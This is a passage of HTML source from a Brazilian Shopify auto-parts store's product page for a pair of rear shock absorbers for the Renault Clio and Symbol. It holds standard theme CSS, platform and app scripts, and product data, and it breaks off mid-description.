  .mini-cart__recommendations-inner .product-item--vertical .product-item__action-button {
    margin: 10px 0 0 0 !important;
  }
  
  @media screen and (max-width: 999px) {
    .mini-cart__recommendations-list {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(64vw, 1fr);
      }
    
    .mini-cart__recommendations-inner .product-item--vertical .product-item__info {
      flex: auto;
    }
    
    .mini-cart__recommendations-inner .product-item.product-item--vertical {
      padding: 10px;
    }
    
    .mini-cart__recommendations-inner {
      padding: 16px 30px;
      margin-left: calc(-1 * 20px);
      margin-right: calc(-1 * 20px);
    }
    
    .mini-cart__recommendations .product-item {
      display: flex;
      flex-direction: row;
      align-items: center;
      scroll-snap-align: start;
      scroll-snap-stop: always;
      scroll-margin: var(--container-gutter);
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      margin: 0 24px 0 0;
      width: 90px;
      flex: none;
    }
    
    .mini-cart__recommendations .product-item__info {
      min-width: 0;
      text-align: left;
    }
  }
  
  @media screen and (max-width: 450px) {
    .mini-cart__recommendations-list {
      grid-auto-columns: minmax(90vw, 1fr);
    }
  }
  
  @media screen and (min-width: 1000px) {
    .mini-cart__recommendations {
      position: absolute;
      right: 100%;
      top: 0;
      width: 240px;
      height: 100%;
      overflow: hidden;
      text-align: center;
    }
    
    .mini-cart__recommendations-inner {
      margin: 0;
      height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: thin;
      padding-top: 35px;
      padding-bottom: 35px;
      box-shadow: -10px 0 24px 4px rgb(var(--text-color), 0.05) inset;
      transition: transform 0.25s ease-in;
    }
    
    .mini-cart__recommendations .product-item__image-wrapper {
      width: 150px;
      margin: 0 auto 24px;
      flex: none;
    }
    
    .mini-cart__recommendations .spinner {
      display: flex;
      height: 100%;
    }
    
    .drawer__overlay2.active {
      content: "";
      position: absolute;
      top: 0;
      height: 100%;
      width: 100%;
      background: #000000;
      visibility: visible;
      opacity: .3;
      transition: visibility .6s ease-in-out, opacity .6s ease-in-out;
      display: block !important;
      left: 0;
      z-index: 2;
    }
  }

</style>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="10is9hdaoghfvsmjwhv6x1bshbwpyq">
<meta name="google-site-verification" content="eZh4zmTqpjDOXhe62D4s4LVk43Vl8Z6UWkKN46UfDu4">
<meta name="google-site-verification" content="7Y6zvKzF18FddUTRIdabpRd70dUfqh7LX5lKqFbEwHo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56472764503/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://npximports.com.br/products/2144496052.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28c9b0753ca2597c293fda812907a2ef","betas":["rich-media-storefront-analytics"],"domain":"npximports.com.br","predictiveSearch":true,"shopId":56472764503,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "npximports.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Cópia de Shopify wareplus 4-1-30","id":130467790935,"schema_name":"Wareplus","schema_version":"4.1.30","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npximports.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js"></script>
<script type="module">
  await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_uIZtZMSk.pt-BR.esm.js");
await import("//npximports.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CcRKxpmn.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=npximports.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=npximports.myshopify.com","https:\/\/live-mt-server.wati.io\/104976\/api\/v1\/shopify\/whatsappChatScript?shopifyDomain=npximports.myshopify.com\u0026shop=npximports.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56472764503,"offset":-10800,"reqid":"8ac177cb-b174-45c3-8de2-e8210088e315-1768419774","pageurl":"npximports.com.br\/products\/2144496052","u":"718e50fdf1cb","p":"product","rtyp":"product","rid":6802525225047};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npximports.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npximports.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://npximports.com.br/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650">
    <link rel="stylesheet" href="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.css?v=150633756751523595211730481650">

    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6802525225047,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 454.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-24","sku": "ALL-25045",
          "url": "/products/2144496052?variant=39933126934615"
        }
],"brand": {
      "@type": "Brand",
      "name": "Allen"
    },
    "name": "Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015",
    "description": "Aplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!",
    "category": "New",
    "url": "/products/2144496052",
    "sku": "ALL-25045",
    "image": {
      "@type": "ImageObject",
      "url": "https://npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&width=1024",
      "image": "https://npximports.com.br/cdn/shop/files/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317&width=1024",
      "name": "Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://npximports.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015",
          "item": "https://npximports.com.br/products/2144496052"
        }]
  }
  </script>



    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        currencyCodeEnabled: false,
        showDiscount: true,
        discountMode: "percentage",
        cartType: "drawer",
        cartCompatibility: 'true'
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Preço normal",
        productSalePrice: "Preço promocional",
        collectionOnSaleLabel: "{{savings}} OFF",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "ADD AO CARRINHO",
        productFormPreOrder: "Pré-compra",
        productFormSoldOut: "Esgotado",
        productAdded: "Produtos foram adicionados ao seu carrinho",
        productAddedShort: "Adicionado !",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:",
        stickButtonCart: "ADD AO CARRINHO",
        stickButtonCheckout: "COMPRAR AGORA"      
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//npximports.com.br/cdn/shop/t/29/assets/jquery.min.js?v=158417595810649192771730481650"></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/jquery-zoom.js?v=146799092746314695501730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/simple-lightbox.min.js?v=141045578760883933631730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide.min.js?v=73338738898036601811730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/vendor-splide-scroll.min.js?v=157408630528621081061730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/sections.js?v=47790736943062967311730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/theme.min.js?v=117053875015388862841730481650" defer></script>
    <script src="//npximports.com.br/cdn/shop/t/29/assets/custom.js?v=73856274714334160591730481650" defer></script>
    <script type="module" src="//npximports.com.br/cdn/shop/t/29/assets/vendor.min.js?v=99963444960178710701730481650"></script>
  
    <script>
window.addEventListener('load', function() {
  var date = parseDateString("10/10/2023 00:00");
  var _second = 1000;
  var _minute = _second * 60;
  var _hour = _minute * 60;
  var _day = _hour * 24;

  function parseDateString(dateString) {
    var parts = dateString.split(" ");
    var dateParts = parts[0].split("/");
    var timeParts = parts[1].split(":");
    var day = parseInt(dateParts[0]);
    var month = parseInt(dateParts[1]) - 1; // Subtrai 1 para converter para o formato de mês JavaScript (0-11)
    var year = parseInt(dateParts[2]);
    var hour = parseInt(timeParts[0]);
    var minute = parseInt(timeParts[1]);

    return new Date(year, month, day, hour, minute);
  }

  function updateTimer() {
    var now = new Date();
    var distance = date - now;
    var loop_contador = false ;

    if (loop_contador == false) {
      if (distance < 0) {
        clearInterval(timer);
        document.querySelectorAll(".codedata_count_home").forEach((x) => {
          x.innerHTML = 'SÓ HOJE!'
        });

        return;
      }
    } else {
      setInterval(function time() {
        var distance = date;
        if (now > distance) { // check current time is greater, then add one day
          distance.setDate(distance.getDate() + 1);
        }
      });
    }

    var days = Math.floor(distance / _day);
    var hours = Math.floor((distance % _day) / _hour);
    var minutes = Math.floor((distance % _hour) / _minute);
    var seconds = Math.floor((distance % _minute) / _second);

    document.querySelectorAll(".days-home").forEach((d) => {
      if (days > 99) {
        d.innerHTML = days;
      } else {
        d.innerHTML = ('0' + days).slice(-2);
      }
    });
    document.querySelectorAll(".hours-home").forEach((h) => {
      h.innerHTML = ('0' + hours).slice(-2);
    });
    document.querySelectorAll(".minutes-home").forEach((m) => {
      m.innerHTML = ('0' + minutes).slice(-2);
    });
    document.querySelectorAll(".seconds-home").forEach((s) => {
      s.innerHTML = ('0' + seconds).slice(-2);
    });
  }

  var timer = setInterval(updateTimer, 1000);
});
</script> <script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/foxkit-sales-boost/blocks/foxkit-theme-helper/13f41957-6b79-47c1-99a2-e52431f06fff -->
<style data-shopify>
  
  :root {
  	--foxkit-border-radius-btn: 4px;
  	--foxkit-height-btn: 45px;
  	--foxkit-btn-primary-bg: #212121;
  	--foxkit-btn-primary-text: #FFFFFF;
  	--foxkit-btn-primary-hover-bg: #000000;
  	--foxkit-btn-primary-hover-text: #FFFFFF;
  	--foxkit-btn-secondary-bg: #FFFFFF;
  	--foxkit-btn-secondary-text: #000000;
  	--foxkit-btn-secondary-hover-bg: #000000;
  	--foxkit-btn-secondary-hover-text: #FFFFFF;
  	--foxkit-text-color: #666666;
  	--foxkit-heading-text-color: #000000;
  	--foxkit-prices-color: #000000;
  	--foxkit-badge-color: #DA3F3F;
  	--foxkit-border-color: #ebebeb;
  }
  
  .foxkit-critical-hidden {
  	display: none !important;
  }
</style>
<script>
   var ShopifyRootUrl = "\/";
   var _useRootBaseUrl = null
   window.FoxKitThemeHelperEnabled = true;
   window.FoxKitPlugins = window.FoxKitPlugins || {}
   window.FoxKitStrings = window.FoxKitStrings || {}
   window.FoxKitAssets = window.FoxKitAssets || {}
   window.FoxKitModules = window.FoxKitModules || {}
   window.FoxKitSettings = {
     discountPrefix: "FX",
     showWaterMark: null,
     multipleLanguages: null,
     primaryLocale: true,
     combineWithProductDiscounts: true,
     enableAjaxAtc: true,
     discountApplyBy: "discount_code",
     foxKitBaseUrl: "foxkit.app",
     shopDomain: "https:\/\/npximports.com.br",
     baseUrl: _useRootBaseUrl ? "/" : ShopifyRootUrl.endsWith('/') ? ShopifyRootUrl : ShopifyRootUrl + '/',
     currencyCode: "BRL",
     moneyFormat: !!window.MinimogTheme ? window.MinimogSettings.money_format : "R$ {{amount_with_comma_separator}}",
     moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
     template: "product",
     templateName: "product",
     optimizePerformance: false,product: Object.assign({"id":6802525225047,"title":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","handle":"2144496052","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:15:42-03:00","created_at":"2022-08-31T15:15:48-03:00","vendor":"Allen","type":"New","tags":["Allen","Amortecedores"],"price":45490,"price_min":45490,"price_max":45490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","options":["Title"],"media":[{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718173783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718403159,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718501463,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718730839,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718927447,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881719058519,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for 